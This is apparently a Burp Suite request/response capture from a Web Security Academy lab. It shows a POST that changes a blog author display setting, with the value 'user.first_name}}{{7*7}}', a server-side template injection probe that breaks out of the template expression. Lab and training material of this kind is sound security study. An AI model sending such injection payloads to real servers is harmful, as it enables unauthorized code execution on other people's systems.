 Go Cancel < > Follow redirection Target: https://acac1fec1ed97d2780f41249004e0017.web-security-academy.net ?
Request
Raw Params Headers Hex
POST /my-account/change-blog-post-author-display HTTP/1.1
Host: acac1fec1ed97d2780f41249004e0017.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://acac1fec1ed97d2780f41249004e0017.web-security-academy.net/my-account?id=wiener
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Connection: close
Cookie: session=Y19xI4wQbyCjbJsf5UQGSL07nCH7wgXn
Upgrade-Insecure-Requests: 1
blog-post-author-display=user.first_name}}{{7*7}}&csrf=WGwExF0NdIjtRQQKVwMALmgeGGL3pMI
k
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /my-account
Connection: close
Content-Length: 0